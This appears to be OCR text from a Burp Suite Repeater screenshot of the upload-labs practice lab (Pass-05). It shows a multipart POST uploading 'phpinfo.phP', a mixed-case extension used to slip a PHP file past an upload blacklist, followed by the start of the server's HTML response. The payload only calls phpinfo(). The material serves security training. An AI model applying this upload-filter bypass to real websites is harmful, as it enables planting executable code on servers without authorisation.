 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://172.16.43.117 ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-05/index.php HTTP/1.1
Host: 172.16.43.117
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.43.117/upload-labs/Pass-05/index.php
Content-Type: multipart/form-data;
boundary=---------------------------82532331011400847277​75528586
Content-Length: 378
DNT: 1
Connection: close
Cookie: pass=05
Upgrade-Insecure-Requests: 1
-----------------------------8253233101140084727775528586
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.phP"
Content-Type: application/x-php
<?php
echo phpinfo();
?>
-----------------------------8253233101140084727775528586
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 07 Mar 2019 02:56:26 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: pass=05
Content-Length: 3700
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/upload-labs/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/upload-labs/css/index.css">
<link rel="stylesheet" type="text/css" href="/upload-labs/css/prism.css">
<script>
function show_code(){
var url = window.location.href;
if(url.indexOf("?") != -1){
url = url.split("?")[0];
}
var e = document.getElementById("show_code");
if(e == null){